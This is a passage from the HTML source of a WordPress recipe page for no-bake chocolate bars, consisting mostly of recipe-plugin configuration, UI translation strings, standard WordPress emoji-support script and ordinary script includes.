MELTED","unit_id":13522,"id":13620,"conversion_item_snapshot":{"amount":"1\/2","unit":"cup","timestamp":1768794193000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/2","unit":"cup","unitParsed":"cup"}}},{"uid":9,"amount":"3","unit":"tbsp.","name":"2% milk","notes":"","unit_id":13570,"id":13721,"conversion_item_snapshot":{"amount":"3","unit":"tbsp.","timestamp":1768794193000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"3","unit":"tbsp.","unitParsed":"tbsp."}}},{"uid":10,"amount":"2","unit":"tbsp.","name":"dry instant vanilla pudding mix","notes":"","unit_id":13570,"id":16397,"conversion_item_snapshot":{"amount":"2","unit":"tbsp.","timestamp":1768794193000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"tbsp.","unitParsed":"tbsp."}}},{"uid":11,"amount":"2","unit":"cups","name":"powdered sugar","notes":"","unit_id":13532,"id":13729,"conversion_item_snapshot":{"amount":"2","unit":"cups","timestamp":1768794193000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"cups","unitParsed":"cups"}}},{"uid":12,"amount":"1","unit":"cup","name":"chocolate chips","notes":"","unit_id":13522,"id":14311,"conversion_item_snapshot":{"amount":"1","unit":"cup","timestamp":1768794193000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"cup","unitParsed":"cup"}}},{"uid":13,"amount":"4","unit":"tbsp.","name":"unsalted butter","notes":"","unit_id":13570,"id":13620,"conversion_item_snapshot":{"amount":"4","unit":"tbsp.","timestamp":1768794193000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"4","unit":"tbsp.","unitParsed":"tbsp."}}}],"originalServings":"24","originalServingsParsed":24,"currentServings":"24","currentServingsParsed":24,"currentServingsFormatted":"24","currentServingsMultiplier":1,"originalSystem":1,"currentSystem":1,"unitSystems":[1],"originalAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"currentAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"collection":{"type":"recipe","recipeId":137619,"name":"Luscious No Bake Chocolate Bars","image":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Luscious-No-Bake-Chocolate-Bars-IMG_7070-2-500x500.jpg","servings":24,"servingsUnit":"","parent_id":"28764","parent_url":"https:\/\/cantstayoutofthekitchen.com\/2013\/11\/17\/luscious-bake-chocolate-bars\/","cachedAt":1768794193,"modifiedAt":1743454302}}}</script> <script>var sbiajaxurl="https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php";</script> <script id=wprm-public-js-extra>/*<![CDATA[*/var wprm_public={"user":"0","endpoints":{"analytics":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/analytics","integrations":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/integrations","manage":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/manage","utilities":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/utilities"},"settings":{"jump_output_hash":true,"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true,"print_recipe_identifier":"slug"},"post_id":"28764","home_url":"https://cantstayoutofthekitchen.com/","print_slug":"wprm_print","permalinks":"/%year%/%monthnum%/%day%/%postname%/","ajax_url":"https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php","nonce":"f6037bce69","api_nonce":"6c236a05e2","translations":{"Add to Cart":"Add to Cart","Loading cart...":"Loading cart...","Unable to load cart":"Unable to load cart","your cart":"your cart","%d in %s":"%d in %s","Cart is empty":"Cart is empty","Adding...":"Adding...","Added!":"Added!","Something went wrong. Please try again.":"Something went wrong. Please try again.","Please select at least one product to add to cart.":"Please select at least one product to add to cart.","Adding to Cart...":"Adding to Cart...","Failed to add products to cart. Please try again.":"Failed to add products to cart. Please try again.","Add 1 Product to Cart":"Add 1 Product to Cart","Add %d Products to Cart":"Add %d Products to Cart","Close Modal":"Close Modal","Select a collection":"Select a collection","Select a column":"Select a column","Select a group":"Select a group","Open the shopping list":"Open the shopping list","Shopping List":"Shopping List","Print this collection":"Print this collection","Print recipes in this collection":"Print recipes in this collection","Print":"Print","Print Collection":"Print Collection","Print Recipes":"Print Recipes","Hide Nutrition Facts":"Hide Nutrition Facts","Show Nutrition Facts":"Show Nutrition Facts","Share This Collection":"Share This Collection","Shared Collection":"Shared Collection","Copy Share Link":"Copy Share Link","The link copied to your clipboard will allow others to access (but not edit) this collection.":"The link copied to your clipboard will allow others to access (but not edit) this collection.","Stop Sharing Collection":"Stop Sharing Collection","Start Sharing Collection":"Start Sharing Collection","Change Collection Structure":"Change Collection Structure","Are you sure you want to remove all items from this collection?":"Are you sure you want to remove all items from this collection?","Clear all items in this collection":"Clear all items in this collection","Clear Items":"Clear Items","Description for this collection:":"Description for this collection:","Change the description for this collection":"Change the description for this collection","Set a description for this collection":"Set a description for this collection","Change Description":"Change Description","Set Description":"Set Description","Save to my Collections":"Save to my Collections","None":"None","Blue":"Blue","Red":"Red","Green":"Green","Yellow":"Yellow","Note":"Note","Color":"Color","Name":"Name","Ingredients":"Ingredients","cup":"cup","olive oil":"olive oil","Add Ingredient":"Add Ingredient","Edit Ingredients":"Edit Ingredients","Text":"Text","Nutrition Facts (per serving)":"Nutrition Facts (per serving)","Add Column":"Add Column","Edit Columns":"Edit Columns","Add Group":"Add Group","Edit Groups":"Edit Groups","Add Item":"Add Item","Remove Items":"Remove Items","Columns & Groups":"Columns & Groups","Remove All Items":"Remove All Items","Stop Removing Items":"Stop Removing Items","Actions":"Actions","Click to add:":"Click to add:","Drag and drop to add:":"Drag and drop to add:","Load more...":"Load more...","Search Recipes":"Search Recipes","Search Ingredients":"Search Ingredients","Add Custom Recipe":"Add Custom Recipe","Add Note":"Add Note","Add from Collection":"Add from Collection","Start typing to search...":"Start typing to search...","Your Collections":"Your Collections","Editing User":"Editing User","Shared Collection:":"Shared Collection:","Cancel":"Cancel","Go Back":"Go Back","Edit Item":"Edit Item","Change Name":"Change Name","Move Left":"Move Left","Move Right":"Move Right","Duplicate":"Duplicate","Delete Column":"Delete Column","Are you sure you want to delete?":"Are you sure you want to delete?","Add a column to this collection":"Add a column to this collection","Click to set name":"Click to set name","Set a new amount for this ingredient:":"Set a new amount for this ingredient:","Change ingredient amount":"Change ingredient amount","Set the number of servings":"Set the number of servings","Set serving size":"Set serving size","servings":"servings","View Recipe":"View Recipe","Edit Custom Recipe":"Edit Custom Recipe","Edit Note":"Edit Note","Duplicate Item":"Duplicate Item","Change Servings":"Change Servings","Do not mark as leftovers":"Do not mark as leftovers","Mark as leftovers":"Mark as leftovers","Remove Item":"Remove Item","Edit Recipe":"Edit Recipe","Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.":"Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.","Add item to this collection group":"Add item to this collection group","Leftovers":"Leftovers","Decrease serving size by one":"Decrease serving size by one","Increase serving size by one":"Increase serving size by one","Description":"Description","Columns":"Columns","Groups":"Groups","Collection Items":"Collection Items","Clear All Items":"Clear All Items","Done":"Done","Add to Collection":"Add to Collection","Close":"Close","Move Up":"Move Up","Move Down":"Move Down","Delete Group":"Delete Group","Nutrition Facts":"Nutrition Facts","Something went wrong. Please contact support.":"Something went wrong. Please contact support.","Click to confirm...":"Click to confirm...","Are you sure you want to delete all items in":"Are you sure you want to delete all items in","Delete":"Delete","Stop Editing":"Stop Editing","Recipe":"Recipe","Regenerate this shopping list":"Regenerate this shopping list","Regenerate Shopping List":"Regenerate Shopping List","Print this shpopping list":"Print this shpopping list","Print recipes in this shopping list":"Print recipes in this shopping list","Print Shopping List":"Print Shopping List","The link copied to your clipboard will allow others to edit this shopping list.":"The link copied to your clipboard will allow others to edit this shopping list.","Copy this link to allow others to edit this shopping list:":"Copy this link to allow others to edit this shopping list:","Share Edit Link":"Share Edit Link","Stop editing this shopping list":"Stop editing this shopping list","Start editing this shopping list":"Start editing this shopping list","Edit Shopping List":"Edit Shopping List","Shop this list with Instacart":"Shop this list with Instacart","Shop with Instacart":"Shop with Instacart","Generate a shopping list for these recipes":"Generate a shopping list for these recipes","Generate Shopping List":"Generate Shopping List","Remove all recipes from this shopping list":"Remove all recipes from this shopping list","Remove All":"Remove All","Shopping List Options":"Shopping List Options","Include ingredient notes":"Include ingredient notes","Preferred Unit System":"Preferred Unit System","Deselect all":"Deselect all","Select all":"Select all","Collection":"Collection","Unnamed":"Unnamed","remove":"remove","Group":"Group","Something went wrong. Please try again later.":"Something went wrong. Please try again later.","No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?":"No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?","Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.":"Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.","Are you sure you want to remove all recipes from this shopping list?":"Are you sure you want to remove all recipes from this shopping list?","Back":"Back","No recipes have been added to the shopping list yet.":"No recipes have been added to the shopping list yet.","Generate empty shopping list":"Generate empty shopping list","Click the cart icon in the top right to generate the shopping list.":"Click the cart icon in the top right to generate the shopping list.","Select recipes and click the cart icon in the top right to generate the shopping list.":"Select recipes and click the cart icon in the top right to generate the shopping list.","Click the cart icon in the top right to generate a new shopping list.":"Click the cart icon in the top right to generate a new shopping list.","Changes to the collection have been made since this shopping list was generated.":"Changes to the collection have been made since this shopping list was generated.","Regenerate the shopping list to include these changes.":"Regenerate the shopping list to include these changes.","Ignore this warning":"Ignore this warning","Ignore":"Ignore","Right click and copy this link to allow others to edit this shopping list.":"Right click and copy this link to allow others to edit this shopping list.","Delete this ingredient from the shopping list":"Delete this ingredient from the shopping list","List":"List","Are you sure you want to delete this group, and all of the items in it?":"Are you sure you want to delete this group, and all of the items in it?","Delete this shopping list group":"Delete this shopping list group","Your shopping list is empty.":"Your shopping list is empty.","Start editing to manually fill it":"Start editing to manually fill it","Add a new collection":"Add a new collection","Add Collection":"Add Collection","Empty Collection":"Empty Collection","Add Pre-made Collection":"Add Pre-made Collection","Edit Collections":"Edit Collections","Select a collection to add for this user":"Select a collection to add for this user","Add Saved Collection":"Add Saved Collection","Change collection name":"Change collection name","Go to Shopping List":"Go to Shopping List","Recipes":"Recipes","Shared collection not found.":"Shared collection not found.","No data found.":"No data found.","Metric":"Metric","Average":"Average","Median":"Median","Maximum (1 user)":"Maximum (1 user)","Total (all users)":"Total (all users)","Sort:":"Sort:","Filter:":"Filter:","Recipe Name":"Recipe Name","# Users":"# Users","# Added":"# Added","Last 31 Days":"Last 31 Days","Last 7 Days":"Last 7 Days","Collections Usage":"Collections Usage","Recipes used in Collections":"Recipes used in Collections","Number of users that have this recipe in one of their collections at least once":"Number of users that have this recipe in one of their collections at least once","Total times that this recipe can be found in a collection (could be multiple times per user)":"Total times that this recipe can be found in a collection (could be multiple times per user)","Last X Days":"Last X Days","Total times that this recipe can be found in a collection, having been added to that collection during this timeframe":"Total times that this recipe can be found in a collection, having been added to that collection during this timeframe","Decrease serving size by 1":"Decrease serving size by 1","Increase serving size by 1":"Increase serving size by 1","Select Amazon Product":"Select Amazon Product","Change Amazon Product":"Change Amazon Product","Find Amazon Product:":"Find Amazon Product:","Search":"Search","Error":"Error","No products found for":"No products found for","No products found.":"No products found.","Results for":"Results for","Current Product":"Current Product","Select Product":"Select Product","Nothing to add products to yet.":"Nothing to add products to yet.","In Recipe":"In Recipe","Amount Needed":"Amount Needed","The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.":"The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.","Product":"Product","Warning: changing the product can affect other recipes using this ingredient or equipment.":"Warning: changing the product can affect other recipes using this ingredient or equipment.","Amount":"Amount","Unit":"Unit","Notes":"Notes","Ingredient changed since produc amount was set":"Ingredient changed since produc amount was set","Equipment changed since product amount was set":"Equipment changed since product amount was set","Consider updating the product amount or marking it as OK.":"Consider updating the product amount or marking it as OK.","Recalculate proportionally":"Recalculate proportionally","Clear amount":"Clear amount","Mark as OK":"Mark as OK","Change Product":"Change Product","Variation":"Variation","No product set":"No product set","Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):":"Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):","Calculate":"Calculate","A name is required for this saved nutrition ingredient.":"A name is required for this saved nutrition ingredient.","Save a new Custom Ingredient":"Save a new Custom Ingredient","Name (required)":"Name (required)","Save for Later & Use":"Save for Later & Use","Use":"Use","Select a saved ingredient":"Select a saved ingredient","Match this equation to get the correct amounts:":"Match this equation to get the correct amounts:","Cancel Calculation":"Cancel Calculation","Go to Next Step":"Go to Next Step","Use These Values":"Use These Values","Nutrition Calculation":"Nutrition Calculation","Experiencing issues?":"Experiencing issues?","Check the API Status":"Check the API Status","n/a":"n/a","Values of all the checked ingredients will be added together and":"Values of all the checked ingredients will be added together and","divided by":"divided by","the number of servings for this recipe.":"the number of servings for this recipe.","Values of all the checked ingredients will be added together.":"Values of all the checked ingredients will be added together.","API Ingredients":"API Ingredients","Custom Ingredients":"Custom Ingredients","Recipe Nutrition Facts Preview":"Recipe Nutrition Facts Preview","Changes to these values can be made after confirming with the blue button.":"Changes to these values can be made after confirming with the blue button.","Select or start typing to search for a saved ingredient":"Select or start typing to search for a saved ingredient","No ingredients set for this recipe.":"No ingredients set for this recipe.","Used in Recipe":"Used in Recipe","Used for Calculation":"Used for Calculation","Nutrition Source":"Nutrition Source","Match & Units":"Match & Units","API":"API","Saved/Custom":"Saved/Custom","no match found":"no match found","Units n/a":"Units n/a","Find a match for:":"Find a match for:","No ingredients found for":"No ingredients found for","No ingredients found.":"No ingredients found.","Editing Equipment Affiliate Fields":"Editing Equipment Affiliate Fields","The fields you set here will affect all recipes using this equipment.":"The fields you set here will affect all recipes using this equipment.","Regular Links":"Regular Links","Images":"Images","HTML Code":"HTML Code","Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.":"Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.","Save Changes":"Save Changes","other recipe(s) affected":"other recipe(s) affected","This can affect other recipes":"This can affect other recipes","Edit Link":"Edit Link","Remove Link":"Remove Link","Are you sure you want to delete this link?":"Are you sure you want to delete this link?","Set Affiliate Link":"Set Affiliate Link","Edit Image":"Edit Image","Remove Image":"Remove Image","Add Image":"Add Image","This feature is only available in":"This feature is only available in","You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.":"You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.","Original Unit System for this recipe":"Original Unit System for this recipe","Use Default":"Use Default","First Unit System":"First Unit System","Second Unit System":"Second Unit System","Conversion":"Conversion","Converted":"Converted","Original":"Original","Convert All Automatically":"Convert All Automatically","Convert":"Convert","Keep Unit":"Keep Unit","Automatically":"Automatically","Weight Units":"Weight Units","Volume Units":"Volume Units","Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.":"Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.","Convert...":"Convert...","Ingredient changed since unit conversion was calculated":"Ingredient changed since unit conversion was calculated","Consider recalculating the conversion or marking it as OK.":"Consider recalculating the conversion or marking it as OK.","Clear converted values":"Clear converted values","Ingredient Link Type":"Ingredient Link Type","Global: the same link will be used for every recipe with this ingredient":"Global: the same link will be used for every recipe with this ingredient","Custom: these links will only affect the recipe below":"Custom: these links will only affect the recipe below","Use Global Links":"Use Global Links","Custom Links for this Recipe only":"Custom Links for this Recipe only","Edit Global Links":"Edit Global Links","Affiliate Link":"Affiliate Link","No link set":"No link set","No equipment set for this recipe.":"No equipment set for this recipe.","Regular Link":"Regular Link","Image":"Image","Edit Affiliate Fields":"Edit Affiliate Fields","No HTML set":"No HTML set","Editing Global Ingredient Links":"Editing Global Ingredient Links","All fields are required.":"All fields are required.","Something went wrong. Make sure this key does not exist yet.":"Something went wrong. Make sure this key does not exist yet.","Are you sure you want to close without saving changes?":"Are you sure you want to close without saving changes?","Editing Custom Field":"Editing Custom Field","Creating new Custom Field":"Creating new Custom Field","Type":"Type","Key":"Key","my-custom-field":"my-custom-field","My Custom Field":"My Custom Field","Save":"Save","Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.":"Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.","Currently supported integrations:":"Currently supported integrations:","Learn more about our Products feature":"Learn more about our Products feature","No variations available":"No variations available","Select a variation":"Select a variation","Editing Product":"Editing Product","Setting Product":"Setting Product","Product ID":"Product ID","No product set yet":"No product set yet","Product Name":"Product Name","Product Variation":"Product Variation","Variation ID":"Variation ID","No variation selected":"No variation selected","Variation Name":"Variation Name","Unset Product":"Unset Product","Search for products":"Search for products","No products found":"No products found","A label and key are required.":"A label and key are required.","Editing Nutrient":"Editing Nutrient","Creating new Nutrient":"Creating new Nutrient","Custom":"Custom","Calculated":"Calculated","my-custom-nutrient":"my-custom-nutrient","Label":"Label","My Custom Nutrient":"My Custom Nutrient","mg":"mg","Daily Need":"Daily Need","Calculation":"Calculation","Learn more":"Learn more","Decimal Precision":"Decimal Precision","Order":"Order","Loading...":"Loading...","Editing Nutrition Ingredient":"Editing Nutrition Ingredient","Creating new Nutrition Ingredient":"Creating new Nutrition Ingredient","Are you sure you want to overwrite the existing values?":"Are you sure you want to overwrite the existing values?","Import values from recipe":"Import values from recipe","Cancel import":"Cancel import","Use this recipe":"Use this recipe","Edit Recipe Submission":"Edit Recipe Submission","Approve Submission":"Approve Submission","Approve Submission & Add to new Post":"Approve Submission & Add to new Post","Delete Recipe Submission":"Delete Recipe Submission","Are you sure you want to delete":"Are you sure you want to delete","ID":"ID","Date":"Date","User":"User","Edit Nutrient":"Edit Nutrient","Delete Custom Nutrient":"Delete Custom Nutrient","Active":"Active","View and edit collections for this user":"View and edit collections for this user","User ID":"User ID","Display Name":"Display Name","Email":"Email","# Collections":"# Collections","Show All":"Show All","Has Saved Collections":"Has Saved Collections","Does not have Saved Collections":"Does not have Saved Collections","# Items in Inbox":"# Items in Inbox","# Items in Collections":"# Items in Collections","Your Custom Fields":"Your Custom Fields","Custom Field":"Custom Field","Custom Fields":"Custom Fields","Custom Nutrition Ingredient":"Custom Nutrition Ingredient","Custom Nutrition":"Custom Nutrition","Custom Nutrient":"Custom Nutrient","Custom Nutrients":"Custom Nutrients","Features":"Features","Saved Collection":"Saved Collection","Saved Collections":"Saved Collections","User Collection":"User Collection","User Collections":"User Collections","Recipe Submissions":"Recipe Submissions","Recipe Submission":"Recipe Submission","Edit Field":"Edit Field","Delete Field":"Delete Field","Edit Custom Ingredient":"Edit Custom Ingredient","Delete Custom Ingredient":"Delete Custom Ingredient","Edit Saved Collection":"Edit Saved Collection","Reload Recipes":"Reload Recipes","Duplicate Saved Collection":"Duplicate Saved Collection","Delete Saved Collection":"Delete Saved Collection","Category":"Category","Change Category":"Change Category","What do you want to be the category group for":"What do you want to be the category group for","Default":"Default","Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.":"Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.","Push to All":"Push to All","Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.":"Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.","Fixed":"Fixed","Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.":"Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.","Template":"Template","Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".":"Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".","Quick Add":"Quick Add","Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.":"Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.","What do you want the new order to be?":"What do you want the new order to be?","Save Collection Link":"Save Collection Link","# Items":"# Items"},"version":{"free":"10.3.2","elite":"10.3.2"}};/*]]>*/</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/405b1.js></script> <script id=wprmp-public-js-extra>var wprmp_public={"user":"0","endpoints":{"private_notes":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/private-notes","user_rating":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/user-rating","collections":"https://cantstayoutofthekitchen.com/wp-json/wp/v2/wprm_collection","collections_helper":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/recipe-collections","nutrition":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/nutrition"},"settings":{"recipe_template_mode":"modern","features_adjustable_servings":true,"adjustable_servings_url":false,"adjustable_servings_url_param":"servings","adjustable_servings_round_to_decimals":"2","unit_conversion_remember":true,"unit_conversion_temperature":"none","unit_conversion_temperature_precision":"round_5","unit_conversion_system_1_temperature":"F","unit_conversion_system_2_temperature":"C","unit_conversion_advanced_servings_conversion":false,"unit_conversion_system_1_length_unit":"inch","unit_conversion_system_2_length_unit":"cm","fractions_enabled":false,"fractions_use_mixed":true,"fractions_use_symbols":true,"fractions_max_denominator":"8","unit_conversion_system_1_fractions":true,"unit_conversion_system_2_fractions":true,"unit_conversion_enabled":true,"decimal_separator":"point","features_comment_ratings":true,"features_user_ratings":true,"user_ratings_type":"modal","user_ratings_force_comment_scroll_to_smooth":true,"user_ratings_modal_title":"Rate This Recipe","user_ratings_thank_you_title":"Thank You!","user_ratings_thank_you_message_with_comment":"Thank you for voting!","user_ratings_problem_message":"There was a problem rating this recipe. Please try again later.","user_ratings_force_comment_scroll_to":"","user_ratings_open_url_parameter":"rate","user_ratings_require_comment":true,"user_ratings_require_name":true,"user_ratings_require_email":true,"user_ratings_comment_suggestions_enabled":"never","rating_details_zero":"No ratings yet","rating_details_one":"%average% from 1 vote","rating_details_multiple":"%average% from %votes% votes","rating_details_user_voted":"(Your vote: %user%)","rating_details_user_not_voted":"(Click on the stars to vote!)","servings_changer_display":"tooltip_slider","template_ingredient_list_style":"disc","template_instruction_list_style":"decimal","template_color_icon":"#343434","recipe_collections_scroll_to_top":true,"recipe_collections_scroll_to_top_offset":"30"},"timer":{"sound_file":"https://cantstayoutofthekitchen.com/wp-content/plugins/wp-recipe-maker-premium/assets/sounds/alarm.mp3","text":{"start_timer":"Click to Start Timer"},"icons":{"pause":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M9,2H4C3.4,2,3,2.4,3,3v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C10,2.4,9.6,2,9,2z\"/\u003E\u003Cpath fill=\"#fffefe\" d=\"M20,2h-5c-0.6,0-1,0.4-1,1v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C21,2.4,20.6,2,20,2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","play":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M6.6,2.2C6.3,2,5.9,1.9,5.6,2.1C5.2,2.3,5,2.6,5,3v18c0,0.4,0.2,0.7,0.6,0.9C5.7,22,5.8,22,6,22c0.2,0,0.4-0.1,0.6-0.2l12-9c0.3-0.2,0.4-0.5,0.4-0.8s-0.1-0.6-0.4-0.8L6.6,2.2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","close":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M22.7,4.3l-3-3c-0.4-0.4-1-0.4-1.4,0L12,7.6L5.7,1.3c-0.4-0.4-1-0.4-1.4,0l-3,3c-0.4,0.4-0.4,1,0,1.4L7.6,12l-6.3,6.3c-0.4,0.4-0.4,1,0,1.4l3,3c0.4,0.4,1,0.4,1.4,0l6.3-6.3l6.3,6.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l3-3c0.4-0.4,0.4-1,0-1.4L16.4,12l6.3-6.3C23.1,5.3,23.1,4.7,22.7,4.3z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}},"recipe_submission":{"max_file_size":2097152,"text":{"image_size":"The file is too large. Maximum size:"}},"collections":{"default":{"inbox":{"id":0,"name":"Inbox","nbrItems":0,"columns":[{"id":0,"name":"Recipes"}],"groups":[{"id":0,"name":""}],"items":{"0-0":[]},"created":1768794193},"user":[]}},"add_to_collection":{"access":"everyone","behaviour":"inbox","choice":"choose_column_group","placement":"bottom","not_logged_in":"hide","not_logged_in_redirect":"","not_logged_in_tooltip":"","collections":{"inbox":"Inbox","user":[]}},"quick_access_shopping_list":{"access":"everyone"}};</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/69faf.js async></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/fe430.js></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/5588b.js defer></script> <script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cantstayoutofthekitchen.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script data-cfasync=false async=true defer src=//monu.delivery/site/7/8/510436-0a6f-4735-9eb5-8639fae612a5.js></script> <div
id=wprm-popup-modal-user-rating class="wprm-popup-modal wprm-popup-modal-user-rating" data-type=user-rating aria-hidden=true><div
class=wprm-popup-modal__overlay tabindex=-1><div
